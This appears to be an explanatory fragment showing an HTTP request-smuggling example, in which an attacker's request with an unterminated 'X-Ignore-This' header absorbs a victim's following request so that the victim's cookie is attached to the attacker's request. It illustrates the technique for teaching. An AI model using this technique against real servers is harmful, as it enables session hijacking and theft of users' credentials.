 Attacker:
GET /pizza?toppings=pepperoni;address=attacker_str HTTP/1.1
X-Ignore-This:(no carriage return)
Victim:
GET /pizza?toppings=sausage;address=victim_str HTTP/1.1
Cookie:victim_cookie
Result:
GET /pizza?toppings=pepperoni;address=attacker_str HTTP/1.1
X-Ignore-This:GET /pizza?toppings=sausage;address=victim_str HTTP/1.1
Cookie:victim_cookie